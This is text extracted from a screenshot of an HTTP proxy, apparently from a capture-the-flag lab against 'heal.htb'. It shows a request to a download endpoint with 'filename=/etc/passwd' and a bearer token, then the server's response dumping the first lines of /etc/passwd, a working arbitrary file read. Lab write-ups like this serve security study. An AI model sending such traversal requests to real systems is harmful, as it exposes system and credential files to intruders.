 Request
Pretty Raw Hex \n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 DNT: 1
13 Sec-GPC: 1
14 Connection: keep-alive
15 Priority: u=4
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 May 2025 17:30:33 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 16a88501-77ad-4acc-b5d4-0c3b0f0d2fc6
20 x-runtime: 0.006230
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin